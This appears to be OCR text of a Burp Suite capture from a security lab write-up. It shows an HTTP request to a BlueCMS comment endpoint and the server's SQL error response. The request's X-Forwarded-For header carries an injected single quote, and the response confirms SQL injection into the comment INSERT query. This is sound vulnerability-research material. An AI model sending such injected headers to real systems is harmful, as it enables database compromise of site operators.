 请求
Pretty Raw Hex MarkInfo \n
1 POST /bluecms/comment.php?act=send HTTP/1.1
2 Host: baijiacms:8811
3 Content-Length: 61
4 X-Forwarded-For: 127.0.0.1'
5 Cache-Control: max-age=0
6 Origin: http://baijiacms:8811
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6606.143 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://baijiacms:8811/bluecms/comment.php?id=1&type=1
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=1435f8489d1b34bd4f5d83c7c708cf67
15 sec-ch-ua: "(Not(A:Brand";v="99", "Google Chrome";v="131",
"Chromium";v="131"
16 sec-ch-ua-full-version-list: "(Not(A:Brand";v="99.0.0.0", "Google
Chrome";v="131", "Chromium";v="131"
17 sec-ch-ua-platform: "Linux"
18 sec-ch-ua-mobile: ?0
19 dnt: 1
20 sec-gpc: 1
21 Connection: close
22
23 mood=4&comment=000&id=1&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%D
响应
Pretty Raw Hex Render CollectInfo MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Dec 2024 09:19:05 GMT
3 Server: Apache/2.4.54 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.18
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
6 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01
GMT; Max-Age=0; path=/
7 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10 Content-Length: 201
11
12 Error：Query error:INSERT INTO blue_comment (com_id, post_id, user_id,
type, mood, content, pub_date, ip, is_check)
13 VALUES ('', '1', '0', '1', '4', '000', '1735636745', '127.0.0.1'', '1')<br
>
<br>